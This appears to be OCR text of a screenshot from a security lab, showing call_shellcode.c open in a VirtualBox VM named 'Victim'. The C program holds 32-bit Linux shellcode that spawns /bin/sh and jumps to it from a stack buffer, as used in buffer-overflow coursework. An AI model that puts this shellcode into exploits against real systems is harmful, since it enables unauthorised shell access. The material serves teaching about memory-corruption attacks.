 Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
call_shellcode.c (~/Desktop/lab-3) - gedit En 10:33 PM
Open Save
/* call_shellcode.c */
/* A program that creates a file containing code for launching shell */
#include <stdlib.h>
#include <stdio.h>
const char code[] =
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
int main(int argc, cha **argv){
char buf[sizeof(code)];
strcpy(buf, code);
((void(*)())buf)();
}